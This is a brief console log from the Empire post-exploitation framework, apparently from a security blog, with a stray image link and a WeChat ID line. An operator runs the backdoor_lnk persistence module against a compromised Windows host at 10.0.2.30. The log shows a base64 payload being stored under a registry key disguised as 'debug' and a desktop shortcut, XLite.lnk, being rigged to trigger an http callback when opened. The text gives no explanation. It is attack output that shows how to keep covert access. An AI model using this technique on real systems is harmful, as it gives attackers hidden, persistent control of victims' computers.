 (Empire: powershell/persistence/userland/backdoor_lnk) > run
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked A83W6Z14 to run TASK_CMD_JOB
[*] Agent A83W6Z14 tasked with task ID 1
[*] Tasked agent A83W6Z14 to run module powershell/persistence/userland/backdoor_lnk
(Empire: powershell/persistence/userland/backdoor_lnk) > [*] Agent A83W6Z14 returned results.
Job started: 13AMNP
[*] Valid results returned by 10.0.2.30
[*] Agent A83W6Z14 returned results.
[*] B64 script stored at 'HKCU:\Software\Microsoft\Windows\debug'
[*] .LNK at C:\Users\panag\Desktop\XLite.lnk set to trigger
Invoke-BackdoorLNK run on path 'C:\Users\panag\Desktop\XLite.lnk' with 'http'
微信号: Bypass--
[*] Valid results returned by 10.0.2.30